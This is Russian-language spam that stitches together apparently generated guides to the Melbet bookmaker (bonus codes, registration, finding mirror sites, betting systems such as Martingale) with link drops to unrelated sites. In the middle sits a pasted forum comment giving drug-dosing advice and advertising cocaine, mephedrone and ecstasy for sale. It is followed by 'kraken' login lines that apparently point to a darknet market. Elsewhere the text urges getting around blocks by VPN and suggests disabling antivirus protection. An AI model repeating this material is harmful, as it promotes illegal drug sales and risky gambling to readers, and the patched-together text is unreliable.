Ставки на Melbet с бонусным кодом пошаговое руководство
Как правильно делать ставки на Melbet с бонусным кодом пошаговая инструкция для новичков
Воспользуйтесь предложениями на платформе, чтобы повысить вероятность выигрыша. Запомните, что перед началом важно изучить условия предоставления акций. Прочитайте детали, чтобы получить максимальную выгоду от предоставляемых предложений.
Проверьте вероятность применения акционного кода на платформе. Введите его правильно в соответствующем разделе во время регистрации или пополнения счета. Это увеличит ваш стартовый капитал для азарта.
Совершите анализ событий, на которые намереваетесь ставить. Опирайтесь на статистику команд, их последние выступления и другие важные факторы. Это поможет сделать более обоснованный выбор.
Не забывайте управлять своим бюджетом. Установите лимиты на траты и придерживайтесь их. Такой подход снизит риски и сохранит ваш интерес к игре на длительный срок.
Участвуйте в акциях и соревнованиях, которые предлагает платформа. Это возможность не только увеличить свои шансы на выигрыш, но и получить дополнительные призы и предложения.
Регистрация на платформе Melbet
Перейдите на официальный сайт платформы и нажмите на кнопку “Регистрация”. Вам будет предложено заполнить несколько полей с личной информацией.
Введите свой актуальный номер телефона или электронную почту. Убедитесь, что контактные данные верны, так как они потребуются для подтверждения аккаунта.
Создайте надежный пароль, который составлен из букв, цифр и специальных символов. Это обеспечит безопасность вашего профиля.
Заполните дополнительные данные: имя, фамилию и дату рождения. Убедитесь, что информация совпадает с документами, так как это поможет избежать проблем в будущем.
После ввода всех данных ознакомьтесь с условиями использования и политикой конфиденциальности. Обязательно поставьте галочку о согласии.
Нажмите кнопку “Зарегистрироваться”. Вам придет код на указанный номер или почту для подтверждения. Введите полученный код в соответствующее поле для активации учетной записи.
Завершив все шаги, вы сможете войти в свой аккаунт и использовать все доступные функции платформы.
Процесс создания учетной записи
Перейдите на официальный сайт и найдите кнопку регистрации. Нажмите на нее для начала.
Укажите актуальный адрес электронной почты. Проверьте правильность ввода, так как на него отправят ссылку для подтверждения.
Выберите надежный пароль, который будет содержать буквы, цифры и специальные символы. Это поможет обеспечить безопасность вашей учетной записи.
Заполните все необходимые поля формы, включая личные данные: имя, фамилию, дату рождения и страну проживания.
Обратите внимание на выбор валюты для расчетов. Убедитесь, что вы выбрали предпочтительный вариант для дальнейших операций.
После заполнения всех данных, согласитесь с пользовательским соглашением и политикой конфиденциальности. Это обязательный шаг для продолжения.
Нажмите на кнопку завершения регистрации. На указанный ранее e-mail придет письмо с подтверждением.
Перейдите по ссылке в письме, чтобы активировать свою учетную запись. После этого снова войдите с использованием указанных логина и пароля.
Совершив все эти действия, у вас будет доступ к личному кабинету и возможностям платформы.
Ввод кодов при регистрации
Во время создания учетной записи на платформе укажите специальный код в соответствующем поле. Это действие обеспечит доступ к дополнительным предложениям и сделает вашу учетную запись более выгодной с самого начала.
При заполнении формы регистрации обратите внимание на раздел, где требуется ввести этот параметр. Он часто расположен под полем для электронной почты или пароля. Введите код точно, без пробелов и лишних символов, чтобы избежать ошибок.
После успешного завершения регистрации проверьте свой профиль. В разделе бонусов должно отобразиться подтверждение активированных предложений. Если этого не произошло, свяжитесь со службой поддержки для уточнения информации.
Следуя этим простым шагам, вы сможете получить максимальную выгоду от первого взаимодействия с ресурсом. Документируйте код, чтобы не потерять его для будущих акций и предложений.
Выбор спортивных событий для ставок
Фокусируйтесь на чемпионатах, которые хорошо изучаете. Это позволит оценить вероятность исходов. Предпочитайте лиги с высокой репутацией и прозрачными статистическими данными.
Обратите внимание на:
– Форму команд: анализируйте последние результаты, injuries, актуальные настроения в коллективе.
– Очные встречи: изучите историю противостояний между командами, чтобы выявить закономерности.
– Статистику игроков: состояние ключевых членов составов влияет на результативность.
– Погодные условия: оцените влияние погоды на игру, особенно в командах, где это имеет значение.
Диверсифицируйте выбор событий. Не ограничивайтесь одним видом спорта; рассмотрите разнообразие, например:
– Футбол
– Хоккей
– Теннис
– Баскетбол
– Электронные виды спорта
Следите за новостями и аналитикой. Существуют специализированные ресурсы, которые предоставляют углубленную информацию о командах и событиях, что поможет сделать более обоснованные прогнозы.
Не забывайте о временных рамках. Момент выбора события критически важен; реакции на изменения коэффициентов могут изменить ваши шансы на успех, поэтому быстрее реагируйте на актуальные изменения в спортивной среде.
https://zapateriafrancismolina.com/2025/10/09/skachat-melbet-na-android-besplatno-2025/
Хотя я знаю почему всех слабо торкает , всё дело в неверном приёме препарата ! Весь форум облазил , но этого способа не наблюдал . Пусть не приятно но стоит того . Порох под язык . Доза меньше , эффект быстрей и ярче . Хотя это личное дело каждого , песня не об этом . купить Кокаин, Мефедрон, Экстази е знаю уместен ли мой вопрос в данное “смутное время” но все же откуда высылается заказы…? хотя бы из какой части РФ если это РФ…)))
кракен vpn
кракен vk3
Причины и решения для открытия сайта Melbet
Причины неполадок с доступом к сайту Melbet и способы их устранения
Многие пользователи сталкиваются с ситуациями, когда платформа недоступна. Причины могут варьироваться: от проблем с интернет-соединением до блокировок на уровне провайдера. Если подключение к сети работает корректно, проверьте наличие VPN или прокси-сервера, которые могут влиять на стабильность доступа.
Неполадки также могут возникать из-за серверной перегрузки. В таком случае стоит попробовать зайти позже, когда нагрузка уменьшится. Альтернативными способами являются использование зеркал или мобильных приложений, которые зачастую обеспечивают более стабильный доступ.
Иногда вопросы могут быть связаны с кэшированием данных в браузере. Рекомендуется очистить кэш и куки, а также проверить настройки браузера на наличие ограничений, которые могут блокировать некоторые ресурсы. Также стоит попробовать зайти на платформу через другой браузер или устройство, чтобы исключить локальные проблемы.
Для быстрой диагностики рекомендуется использовать сайты, которые проверяют работоспособность веб-ресурсов. Это поможет понять, возникла ли проблема на стороне пользователя или на стороне сервиса. В случае необходимости обратитесь в службу поддержки для получения дополнительной информации.
Технические неприятности на стороне платформы
Неполадки на сервере могут стать одной из причин недоступности ресурса. Проверьте, не проводятся ли в данный момент технические работы или обновления. Обычно информация об этом размещается на официальных ресурсах. Если обновления затягиваются, попробуйте перезагрузить страницу через несколько минут.
Некорректная работа хостинга может вызывать сбои в доступности. Убедитесь, что у платформы нет проблем с сервером. Существуют онлайн-сервисы, позволяющие проверить состояние хостинга в реальном времени, не полагаясь лишь на доступность из вашего региона.
Конфликты программного обеспечения могут препятствовать нормальному функционированию. Очистка кэша браузера и удаление временных файлов могут помочь устранить такие проблемы. Также стоит попробовать открыть ресурс в другом браузере или в режиме инкогнито.
Ошибки конфигурации на стороне системы управления контентом способны вызывать недоступность. В таком случае пользователям стоит обратиться в службу поддержки для получения подробной информации о ситуации.
Возможные DDoS-атаки могут временно заблокировать доступ к ресурсу. Если возникает подозрение на такую активность, используйте VPN или прокси-сервер для обхода блокировки и получения доступа к платформе.
Помните, что нестабильное интернет-соединение также может создавать иллюзию недоступности. Проверьте скорость своего интернета, используя специальные тесты, и при необходимости перезагрузите модем.
Серверные сбои и отсутствие доступа
Перед началом любых действий проверьте, выполняется ли сайт на других устройствах или через разные сети. Это поможет понять, связана ли проблема с конкретным устройством или регулярно возникающими сбоями серверов.
Обратите внимание на статус серверов через специальные веб-ресурсы. Если зафиксированы проблемы в работе, дождитесь их устранения или попробуйте подключиться позже.
Изменение DNS-сервера также может помочь. Попробуйте использовать публичные DNS, такие как Google DNS (например, 8.8.8.8 и 8.8.4.4) или Cloudflare DNS (1.1.1.1), чтобы улучшить доступ. Для этого зайдите в настройки сети вашего устройства.
Также стоит очистить кэш браузера и удалить временные файлы. Иногда старые данные мешают корректному подключению. После этого попробуйте перезагрузить браузер.
Если проблема сохраняется, может быть полезно использовать VPN. Это позволит обойти возможные блокировки или ограничения доступа. Убедитесь, что выбранный сервис надежен и имеет хорошую репутацию.
В крайнем случае, стоит обратиться в службу поддержки. Уточните детали неполадок. Знать, наблюдаются ли у них аналогичные затруднения, поможет с решением возникшей ситуации.
Проблемы с DNS и их исправление
Для устранения неполадок с доступом попробуйте изменить DNS-сервер на общедоступный, например, Google DNS: 8.8.8.8 и 8.8.4.4. Это может существенно улучшить стабильность подключения.
Также проверьте настройки сети вашего устройства. Убедитесь, что переключатель «Получить DNS автоматически» установлен. В случае ручной настройки проверьте правильность введённых данных.
Выполните очистку кэша DNS. Для этого откройте командную строку и выполните команду ipconfig /flushdns. Это может помочь устранить задержки в обновлении адресов.
Если вы используете VPN или прокси-сервер, временно отключите их и проверьте доступность. Иногда они могут вызывать конфликты с DNS.
Обновите сетевые драйвера на устройстве. Иногда устаревшие версии могут приводить к сбоям в работе сети и подключении к ресурсам.
Для диагностики используйте команду nslookup. Она позволит проверить корректность разрешения домена и укажет, на какой сервер посылается запрос, что может быть полезно для поиска источника проблемы.
Сетевые проблемы на стороне пользователя
Проверьте соединение с интернетом. Отключите и снова подключите Wi-Fi или используйте мобильные данные, чтобы определить, устранена ли неполадка.
Измените DNS-сервер на общий, например, Google DNS: 8.8.8.8 и 8.8.4.4. Для этого зайдите в настройки сети и обновите параметры IP. Это может повысить скорость и стабильность доступа.
Очистите кеш браузера. Заходите в настройки и удалите временные файлы и куки, что может помочь с помощью устранения существующих конфликтов.
Используйте другой браузер или обновите существующий. Иногда это дает возможность избежать сбоев из-за устаревших версий или расширений, которые вызывают ошибки.
Отключите расширения. Некоторые аддоны могут блокировать контент. Попробуйте запустить браузер в режиме инкогнито или отключите все расширения, а затем проверьте доступ.
Временно отключите антивирусное программное обеспечение и брандмауэр. Эти программы бывают слишком строгими и могут блокировать определенные адреса. Если проблема решена, настройте параметры безопасности.
Проверьте наличие вирусов. Запустите полное сканирование системы. Вредоносное ПО может вмешиваться в сетевую активность и ограничивать доступ к ресурсам.
Перезагрузите маршрутизатор. Выключение на 30 секунд и повторный запуск может обновить соединение и устранить временные сбои в работе.
Проверьте качество сигнала Wi-Fi. Слабый уровень связи может препятствовать корректной работе. Измените местоположение или используйте усилитель сигнала.
Свяжитесь с провайдером. Если все перечисленные меры не помогли, возможно, проблема связана с сервисом вашего интернет-поставщика. Узнайте о текущем статусе сети.
https://www.papscigar.com/uncategorized/bk-melbet-zerkalo-2025/
Serialexpress.ru — магазин для тех, кто любит сериалы в хорошем качестве и с быстрой доставкой. В каталоге — российские и зарубежные новинки, теленовеллы, дорамы, документальные фильмы; более 15 000 наименований и регулярные пополнения. Покупатели отмечают оперативную обработку заказов, накопительные скидки и грамотные консультации по форматам. В середине выбора загляните на https://serialexpress.ru/ — интуитивный поиск по буквам и странам помогает быстро найти нужный сезон, а удобная доставка почтой РФ и СДЭК экономит время.
Получение бонуса за установку приложения Melbet
Как получить бонус за установку приложения Melbet пошаговое руководство для новичков
Сначала загрузите платформу, доступную на официальном сайте или в магазинах приложений. Убедитесь, что выбираете версию, соответствующую вашему устройству, чтобы избежать возможных проблем. После этого приступайте к процессу регистрации. Введите необходимые данные и создайте уникальный пароль, который гарантирует безопасность вашего аккаунта.
После завершения регистрации необходимо выполнить некоторые действия, чтобы активизировать привилегию. Обычно это связано с первым пополнением счета. Следует обратить внимание на условия предложения, поскольку они могут отличаться в зависимости от текущих акций. Не забывайте проверить, требуются ли дополнительные шаги для активирования акции, такие как ввод специального кода или участие в программе лояльности.
После успешного выполнения всех условий, следите за обновлением баланса, чтобы удостовериться, что преимущества были начислены. В случае возникновения вопросов или проблем воспользуйтесь поддержкой, которая доступна через сайт. Быстрый обратный связь поможет решить любые сложности, связанные с процессом.
Регистрация в приложении Melbet
Зайти в интерфейс для создания учетной записи через мобильный софт. На главном экране выбрать кнопку, которая отвечает за регистрацию.
Заполнить необходимые поля, указав адрес электронной почты, номер телефона и пароль. Переключиться на страницу с вводом личных данных, таких как имя и дата рождения, которые понадобятся для подтверждения учетной записи.
Обязательно согласиться с условиями использования сервиса, отметив соответствующий чек-бокс. После завершения заполнения форм, продолжить с подтверждением данных, нажав кнопку завершения регистрации.
На почту или указанный номер отправят код, который нужно ввести для активации профиля. После успешной проверки можно войти в свою учетную запись и воспользоваться всеми функциями платформы.
Не забывайте о возможности дополнительно установить настройки безопасности, такие как двухфакторная аутентификация, для повышения защиты учетной записи.
Процесс создания учетной записи
Запустите платформу и выберите раздел регистрации. Укажите необходимые параметры: адрес электронной почты, пароль и имя пользователя. Используйте комбинацию символов для повышения безопасности пароля.
Подтвердите свой электронный адрес через ссылку, отправленную на указанную почту. Это действие необходимо для активации профиля. Если письмо не дошло, проверьте папку «Спам» или запросите повторную отправку.
По завершении активации войдите в личный кабинет с помощью введённых данных. Убедитесь, что пароль вводится корректно, в случае проблем рассмотрите возможность сброса пароля.
При необходимости настройте двухфакторную аутентификацию для дополнительной защиты учётной записи. Настройка производится в разделе безопасности. Следуйте указаниям, чтобы связать номер телефона или использовать приложение для аутентификации.
Завершив регистрацию, вы сможете получить доступ ко всем функциям платформы и выполнять необходимые действия, такие как внесение депозитов или участие в акциях.
Подтверждение своего номера телефона
Для верификации номера следует выполнить несколько простых шагов. Во-первых, зайдите в раздел настроек аккаунта. Там вы найдете опцию добавления номера телефона.
После введения номера, вы получите SMS с кодом. Убедитесь, что у вас есть доступ к необходимому устройству, чтобы получить это сообщение.
– Введите код, полученный в SMS, в соответствующее поле на экране.
– Очередное подтверждение может требовать повторного ввода номера, если предыдущие шаги не были успешно завершены.
Если код не приходит, проверьте, правильно ли указан номер и нет ли проблем с сетью. Иногда стоит повторить запрос отправки кода через интерфейс.
После успешной верификации, аккаунт будет считаться защищенным, а функции, связанные с номером, станут доступны. Это также поможет избежать потенциальных проблем с восстановлением доступа в будущем.
Условия получения призового подарка
Необходимо зарегистрироваться на сайте и подтвердить личные данные в рамках процедуры верификации. Убедитесь, что введенные сведения актуальны и идентичны тем, что указаны в документе, удостоверяющем личность.
Далее потребуется сделать первый взнос, соответствующий установленному минимальному порогу. Сумма пополнения не должна быть меньше, чем указанно в правилах. Кроме того, важно учитывать, что ожидание зачисления средств может занять некоторое время в зависимости от выбранного способа транзакции.
Обратите внимание на возможные ограничения. Некоторые регионы могут иметь различные условия участия. Рекомендуется изучить их на официальной странице для получения актуальной информации.
Также будьте внимательны к срокам. Предоставленные условия действуют в течение ограниченного периода, и все действия необходимо завершить до их истечения. В случае несоответствия условиям все преференции могут быть аннулированы.
Не забудьте ознакомиться с правилами использования, чтобы избежать потенциальных недоразумений и максимально эффективно воспользоваться предложением.
https://24sevenhhc.in/melbet-kazino-sloti-skachat-na-android-2025/
https://oceanballon.ru/
Стратегии ставок в Melbet советы для успешной игры
Лучшие стратегии ставок в Melbet советы профессионалов для достижения успеха
Оцените коэффициенты перед размещением пари. Высокие коэффициенты на конкретные события означают большую потенциальную прибыль. Проводите тщательный анализ и сравнивайте предложения разных букмекеров. Это даст вам возможность выбрать наиболее выгодный вариант.
Фокусируйтесь на своих сильных сторонах. Если вы хорошо разбираетесь в определённом виде спорта или лиге, сосредоточьтесь на них. Анализируйте статистику, историю матчей и текущую форму команд. Это позволит вам принимать более обоснованные решения.
Следите за изменениями в линии. Существуют ситуации, когда коэффициенты меняются в зависимости от новостей, травм или других факторов. Регулярный мониторинг позволит вам выявить необычные колебания и извлечь выгоду из них. Реагируйте быстро – это ключ к удачным пари.
Управляйте игровым банком. Установите чёткие лимиты на каждый игровой процесс и придерживайтесь их. Делите банк на части, чтобы оставлять достаточно средств на последующие сессии, даже если первая попытка оказалась неудачной.
Опирайтесь на аналитику, но не пренебрегайте интуицией. Используйте данные о командах, игроках и последних результатах, но не забывайте о собственных ощущениях и опыте. Интуитивные решения могут порой оказаться более верными.
Выбор подходящей стратегии ставок
Определите вашу цель: хотите ли вы увеличить банкролл или просто развлекаться. Это повлияет на выбор метода. Если стремитесь к прибыли, подойдут более консервативные подходы, такие как инвестиции в матчи с низким коэффициентом, но высокой вероятностью исхода.
Изучите статистику. Анализируйте команды и игроков, учитывайте их текущую форму, предыдущие встречи и другие показатели. Это даст вам более полное представление и поможет принимать обоснованные решения.
Установите лимиты. Ограничьте сумму, которую готовы потратить за определенный период. Это поможет избежать эмоциональных решений и убережет вас от больших потерь.
Составьте план действий. Определите, какой тип событий будет интересен: футбол, баскетбол или другие виды спорта. Освойте правила и особенности каждого вида, чтобы принимать взвешенные решения.
Используйте экспресс-ставки с осторожностью. Хотя они могут обеспечить крупные выигрыши, также повышают риски. Старайтесь не перебарщивать с количеством событий в купонах.
Следите за изменениями коэффициентов. Часто букмекеры корректируют их в зависимости от ставок игроков. Быстрая реакция на изменения может принести преимущества.
Не забывайте про Bankroll Management. Рассматривайте каждую ставку как процент от общего банка, это поможет избежать рискованных манёвров и продлит удовольствие от процесса.
Как определить свой стиль игры?
Определите, какие виды событий вас привлекают больше всего. Это могут быть спортивные матчи, киберспорт или другие мероприятия. Выбор дисциплины поможет сосредоточиться на изучении конкретных рынков.
Проанализируйте свои предпочтения в расстановке рисков. Если вы склонны к осторожным вариантам, выбирайте низкие коэффициенты и стабильные исходы, а если нравятся более рискованные варианты, обратите внимание на высокие коэффициенты.
Записывайте свои результаты и проанализируйте их. Выявите успешные и неудачные подходы. Сравнение различных методов поможет лучше понять, что работает именно для вас.
Изучите психологические аспекты. Ваше настроение и эмоциональное состояние влияют на принятие решений. Определите, сколько времени сможете уделять анализу событий без влияния личных проблем.
Опробуйте разные подходы на практике. Начните с небольших объёмов, оцените свои действия и настройте тактику с учетом полученного опыта. Это позволит адаптироваться и оптимизировать свою игру.
Сравнение популярных подходов к игре
Фокусируйтесь на выборе подхода с малым коэффициентом риска и разумной ожидаемой доходностью. К примеру, метод “Мартингейл” требует удвоения размера ставки после каждого проигрыша, что может привлечь внимание, но потребует значительного банкролла для минимизации убытков.
Другой вариант – “Анти-Мартингейл”, при котором игрок увеличивает размер денег лишь после выигрыша. Это помогает сохранить первоначальные вложения и быстро накапливать прибыль в удачные моменты.
Не забывайте о системе “Флэт”, при которой используется фиксированная сумма для каждой игры. Этот метод помогает дисциплинировать себя и избегать спонтанных решений. Сбалансированность в этом подходе может быть вполне полезной.
– Мартингейл: Высокий риск, возможен значительный прирост.
– Анти-Мартингейл: Умеренный риск, поддержка банкролла.
– Флэт: Низкий риск, стабильность и предсказуемость.
Обратите внимание на спорт с более предсказуемыми результатами, например, на турниры по теннису или баскетболу. Здесь вероятность неправильного выбора ниже, что повышает шансы на результат.
При анализе выбирайте команды и игроков с стабильными показателями. Учитывайте тренды последних матчей, состав команд и статистику личных встреч для принятия более обоснованных решений.
Эти методы не гарантируют выигрыш, но помогут более осознанно подходить к игре и минимизировать риски. Рассматривайте резервные варианты и разнообразьте свои действия, чтобы свести к минимуму последствия неудач.
Анализ событий и статистики
Перед выбором события для пари, активно изучайте последние результаты команд. Оценка их формы за последние 5-10 матчей поможет предсказать вероятные исходы предстоящих встреч. Учитывайте не только победы и поражения, но и качество игры: количество голов, удары по воротам и владение мячом.
Следите за статистикой персональных встреч. Сравнение исторических данных между противниками может во многом влиять на итоговый результат игры. Например, если одна команда постоянно побеждает другую на своем поле, это явный знак в пользу выбора первого соперника.
Обращайте внимание на травмы и дисквалификации ключевых игроков. Отсутствие лидера команды может серьезно повлиять на её результативность. Узнавая информацию заранее, можно избежать ставок на ненадежные исходы.
Также стоит учитывать погодные условия. Дождь, снег или сильный ветер могут значительно изменить ход игры и повлиять на действия игроков. Если, например, прогнозируются дождливые условия, лучше учитывать это в своих расчетах.
Используйте статистические ресурсы и аналитические платформы. Они предоставляют глубокую информацию о командах, включая показатели, рейтинги и прогнозы экспертов, что может стать вашим преимуществом.
https://dev-ccbj.redelivre.org.br/2025/10/08/melbet-polnaya-versiya-2025/
Обновления интерфейса Melbet новые функции и изменения
Обновления интерфейса Melbet Все новые функции и изменения в дизайне платформы
Сейчас самое время оценить улучшенный интерфейс платформы, ориентируясь на функции, которые действительно облегчают процесс ставок. Возьмите на заметку удобные фильтры, которые упрощают поиск спортивных событий и выбор предпочитаемых лиг. Такой подход позволяет мгновенно находить нужную информацию, экономя ваше время.
Кроме того, новая система уведомлений в режиме реального времени позволит вам всегда быть в курсе ключевых событий и результатов. Адаптивный дизайн сочетает в себе простоту и функциональность, удовлетворяя потребности как опытных беттеров, так и новичков. Обязательно познакомьтесь с этими изменениями, чтобы полностью использовать их преимущества.
Основные изменения в дизайне интерфейса
Обратите внимание на обновленную навигационную панель, которая стала более интуитивной. Теперь основные разделы расположены в виде удобных вкладок, что ускоряет доступ к нужной информации. Значки стали более четкими и выразительными, что упрощает идентификацию функций.
Цветовая палитра была адаптирована для создания более гармоничного визуального восприятия. Теперь акценты различаются на фоне, что делает элементы интерфейса более заметными. Использование контрастных оттенков улучшает читаемость текста на различных устройствах.
Анимации при взаимодействии с элементами интерфейса стали более плавными и сдержанными. Это создает эффект современности и улучшает пользовательский опыт, не отвлекая от основной задачи.
Форма кнопок претерпела изменения: они стали более округлыми и крупными, что облегчает их нажатие, особенно на сенсорных экранах. Это также позволяет пользователю легче находить интерактивные элементы.
Улучшено представление информации в виде карточек, что позволяет более эффективно размещать данные и упрощает восприятие контента. Каждая карточка информативна и содержит только необходимые элементы, избегая перегрузки.
Респонсивный дизайн стал более адаптивным, что позволяет улучшить работу на мобильных устройствах. Все элементы корректно масштабируются и меняют свое расположение в зависимости от размера экрана.
Цветовые схемы и шрифты
Воспользуйтесь новой палитрой с оттенками синего и зеленого для акцентов. Эти цвета способствуют созданию успокаивающей атмосферы и улучшают восприятие контента. Применяйте светлые тона фонов для облегчения чтения.
Рекомендуется использовать шрифты без засечек, такие как Arial или Roboto. Они обеспечивают высокую читаемость, особенно на мобильных устройствах. Для заголовков подойдут более выразительные шрифты, такие как Montserrat, что будет привлекать внимание.
Для поддержания визуальной иерархии используйте различные размеры шрифтов. Например:
– Основной текст: 16px;
– Подзаголовки: 20px;
– Заголовки: 24px;
Следите за контрастом между текстом и фоном. Темный текст на светлом фоне способствует легкому восприятию. Не забывайте о том, что цветовые комбинации должны быть удобочитаемыми для людей с особенностями восприятия цвета.
Экспериментируйте с мягкими градиентами для кнопок и элементов навигации. Это добавит глубину и современный вид, а также повысит интуитивность интерфейса.
Чтобы улучшить пользовательский опыт, соблюдайте единообразие в цветах и шрифтах на всех страницах. Это создаст гармоничный вид и облегчит навигацию. Используйте стандартные цвета для основных элементов, чтобы пользователи быстро ориентировались в сервисе.
Изменения в навигации по сайту
Обратите внимание на новые подходы в структуре меню. Теперь основные разделы четко выделены, что способствует более быстрому доступу к необходимой информации. Например, меню стало более лаконичным: объединены схожие категории, что позволяет избежать перегруженности. Рекомендуется использовать верхнюю панель для перехода в разделы “Спорт” и “Казино”, так как они теперь содержат все подкатегории.
Подборка любимых видов спорта доступна одним кликом, что существенно упрощает процесс поиска. Для улучшения работы с мобильными устройствами добавлены иконки, которые активно визуализируют разные виды игр. Это упрощает восприятие и делает сайт более интуитивно понятным.
Функция быстрого поиска теперь представлена в виде выпадающего списка с подсказками, что увеличивает скорость навигации. Советую воспользоваться этой опцией, если ищете конкретное событие или игру.
Адаптивность сайта также была улучшена: теперь страницы загружаются быстрее на мобильных устройствах, а элементы управления не отклоняются при изменении ориентации экрана. Это сделает использование сайта более комфортным в любых ситуациях.
Для поиска информации о бонусах и акциях существует отдельный раздел, который обновляется в реальном времени. Рекомендуется регулярно проверять его для получения актуальной информации.
Добавленные функции для пользователей
Воспользуйтесь улучшенной панелью быстрого доступа к ставкам. Она теперь предоставляет возможность за несколько кликов пополнить счёт и вывести средства, а также быстро переключиться между разными спортивными событиями.
Введён новый раздел “Статистика”, в котором представлена подробная информация по каждому событию. Пользователи могут легко проследить за предыдущими играми команд, анализировать результаты и принимать более обоснованные решения при ставках.
Добавлена возможность настройки уведомлений. Теперь вы можете выбрать получение предупреждений о начале интересующих событий, изменениях коэффициентов, а также о других важных новостях, связанных с вашими любимыми командами или спортсменами.
Дополнительно, к вашему вниманию предложен режим «Трансляции», благодаря которому можно следить за основными моментами матчей в реальном времени. Функция обеспечивает пользователей актуальной информацией о ходе игры, что позволяет делать ставки в ходе событий.
Также появился раздел «Популярные ставки», который отображает самые популярные события среди игроков, что может помочь вам в поиске интересных вариантов для ставок.
Наконец, реализована более интуитивно понятная система поиска. Вы можете быстро находить интересующие события по ключевым словам, фильтрам или категориям, что экономит время и улучшает пользовательский опыт.
https://mgmrice.com/2025/10/08/bukmekerskaya-kontora-melbet-sajt-obzor-2025/
brandonlangexperts – Expert consulting services with proven results and expertise.
Гид по поиску зеркала Melbet в интернете
Как быстро найти рабочее зеркало Melbet с помощью поисковых систем
Для доступа к ресурсу в любое время используйте надёжные интернет-источники. Их можно легко обнаружить на популярных платформах, форумах и специализированных сайтах, где пользователи обменяются актуальной информацией о доступных адресах. Также рекомендуется подписаться на уведомления в социальных сетях букмекера, где публикации о новых URL часто появляются первыми.
Альтернативные методы включают использование поисковых систем с ручным созданием запроса. Применение фраз, таких как “рабочая ссылка на сайт букмекера” или “айпи адрес для входа”, может привести к коректным результатам. Как правило, такие запросы приводят к сайтам, предоставляющим обновления и советы о текущих доступах.
Стоит принимать во внимание, что проверенные ресурсы часто публикуют ссылки с отметкой о дате последнего обновления, что помогает избегать устаревшей информации. Также следует быть внимательным к отзывам и рекомендациям других пользователей, чтобы выбрать наиболее безопасные и актуальные пути доступа.
Использование поисковых систем для поиска адресов
Для поиска актуальной информации о доступных площадках воспользуйтесь отбором ключевых слов. Укажите в строке поиска точные наименования или фразы, чтобы повысить шанс получения нужных ссылок.
Рекомендуется использовать следующие стратегии:
– Используйте кавычки при запросах. Например, “официальный сайт Melbet” обеспечит более узкий результат.
– Попробуйте синонимы и альтернативные фразы. Это может включать “рабочий сайт” или “альтернативный доступ”.
– Добавьте год или месяц в запросы для получения наиболее свежих предложений.
Обратите внимание на результаты поиска. Проверяйте ссылки на надежность и избегайте подозрительных сайтов.
Если первые усилия не дали результата, переключитесь на другие поисковые платформы. Меняйте настройки поиска, включая геолокацию, чтобы получить различные результаты.
Страница на форумах или в социальных сетях может содержать актуальные ссылки и советы от пользователей. Не игнорируйте эти источники, так как они могут предоставить полезные данные.
Выбор правильного поисковика
Предпочтите крупные и известные системы, такие как Google, Яндекс или Bing, они обеспечивают лучшие результаты и безопасность. Эти сервисы обновляют базы данных регулярно, что гарантирует актуальность информации.
При использовании ненадежных платформ, возможны риски получения недостоверной информации или вредоносных ссылок. Не стоит игнорировать функционал фильтров, который позволяет исключить нежелательные ресурсы.
Исключая локализованные версии, выбирайте международные сайты для более широкого охвата информации. Убедитесь, что не появились региональные ограничения, которые могут повлиять на доступ к нужным данным.
Обращайте внимание на популярность и известность ресурсов. Сайты с высоким уровнем доверия часто имеют больше положительных отзывов и рекомендаций пользователей.
Используйте поисковые операторы для уточнения запросов. Например, добавление кавычек поможет сузить результаты до точных фраз.
Ни в коем случае не забывайте о проверке ссылок на предмет безопасности перед переходом. Антивирусные расширения браузера помогут минимизировать риски киберугроз.
Формулировка поискового запроса
Для успешного поиска эффективным будет использование точных и актуальных ключевых слов. Сформулируйте запрос с акцентом на тип необходимых ресурсов. Например, используйте словосочетания, такие как “работающее зеркало Melbet” или “актуальные сайты Melbet”. Это позволит вам быстрее добраться до нужной информации.
Укажите также актуальные варианты написания названия платформы, включая возможные ошибки или сокращения. Применение альтернатив, например, “Melbet рабочее”, может расширить результаты поиска. Всегда уточняйте, что именно ищете: актуальные ссылки, информацию о доступности или другие детали.
Полезно обращать внимание на дату публикации ресурсом. Запросы с уточнением, например, “новые зеркала Melbet 2023″, способствуют получению свежей информации. Можно дополнить запросами с указанием местоположения, например, добавьте город или страну, если есть специфические требования по доступу.
Фразы для поиска|Описание
Рабочее зеркало Melbet|Точная ссылка, доступная на данный момент
Новые зеркала Melbet 2023|Актуальные ссылки за текущий год
Melbet альтернативные сайты|Ресурсы с похожими функциями
Рассмотрите возможность использования уточняющих слов, таких как “скачать” или “вход”. Например, запрос “вход на сайт Melbet” может привести к необходимым ресурсам. Экспериментируйте с формулировками, это улучшит результаты и даст больше возможностей для доступа к информации.
Проверка результатов поиска на актуальность
Сравните дату и время публикации контента. Информация, размещённая недавно, скорее всего, более актуальна и соответствует последним изменениям. Способы доступа к ресурсам часто обновляются, поэтому старые данные могут быть бесполезными.
Убедитесь в достоверности источников. Пользуйтесь проверенными сайтами, которые имеют хорошую репутацию и известны в определённой области. Проверьте, ссылается ли сайт на авторитетные источники информация.
Обратите внимание на отзывы пользователей. Проверка мнений других людей о найденных ссылках даст представление о их работоспособности. Активные обсуждения в форумах или социальных сетях могут выявить полезные рекомендации.
Сравните найденные ресурсы с тематическими группами и каналами. Они могут предоставлять актуальные ссылки и делиться опытом пользователей. Подобные сообщества часто наиболее быстро реагируют на изменения.
Используйте инструменты веб-аналитики для анализа трафика. Это поможет определить, насколько активно пользователи посещают тот или иной ресурс. Высокая активность может указывать на надёжный контент.
При необходимости проверьте альтернативные запросы. Порой, изменив формулировку запроса, можно обнаружить более свежие и релевантные результаты. Это позволит расширить поле выбора подходящих ресурсов.
https://www.fastindustries.it/2025/10/11/melbet-kazino-2025-obzor/
kraken vk5
kraken вход
Melbet секреты успеха и преимущества букмекера
Melbet среди лучших букмекеров как добиться успеха и преимущества на ставках
При выборе надежной площадки для ставок стоит обратить внимание на широкий спектр предложений и конкурентные коэффициенты, которые могут значительно увеличить ваши шансы на выигрыш. Наличие разнообразных спортивных событий и актуальных турниров обеспечивает пользователям доступ к различным вариантам для ставок, что является одним из главных факторов успешного опыта в этой области.
Важно учитывать систему бонусов и акций, которые позволяют клиентам не только получить дополнительный капитал для ставок, но и повысить интерес к ресурсу. Чётко структурированные предложения, такие как приветственные бонусы или кэшбэк, создают позитивный имидж и доверие к платформе.
Не менее значимой причиной выбора платформы является удобство интерфейса и мобильная версия. Простая навигация и доступность с различных устройств позволяют пользователям быстро ориентироваться и делать ставки в любое время. Обращая внимание на клиентский сервис, стоит также отметить наличие оперативной поддержки, которая помогает пользователю решать любые возникшие вопросы.
Все вышеперечисленные аспекты в совокупности создают привлекательную и эффективную среду для ведения ставок, способствуя более приятному и успешному опыту пользователей.
Обзор компании Melbet
